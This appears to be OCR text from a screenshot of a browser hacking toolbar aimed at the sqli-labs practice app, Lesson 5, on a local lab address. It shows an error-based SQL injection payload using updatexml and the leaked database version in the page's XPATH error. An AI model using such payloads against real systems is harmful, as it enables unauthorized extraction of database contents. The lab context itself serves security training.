 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-5/
?id='
and updatexml(1,concat(0x7e,(select @@version),0x7e),1)
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
XPATH syntax error: '~5.5.8~'
SQLI DUMB SERIES